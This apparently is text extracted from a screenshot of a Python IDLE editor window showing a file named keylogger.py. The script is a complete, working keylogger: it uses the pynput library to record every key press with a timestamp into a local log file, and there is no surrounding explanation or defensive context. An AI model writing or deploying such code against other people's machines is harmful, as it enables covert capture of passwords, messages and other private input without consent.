 keylogger.py - C:\Users\SOOSAI\Downloads\keylogger\keylogger.py (3.8.0)
File Edit Format Run Options Window Help
from pynput.keyboard import Key, Listener
import logging
log_dir = r"C:\Users\SOOSAI\Downloads\keylogger"
logging.basicConfig(filename = (log_dir + "keyLog.txt"), level=logging.DEBUG, format='%(asctime)s: %(message)s')
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as listener:
    listener.join()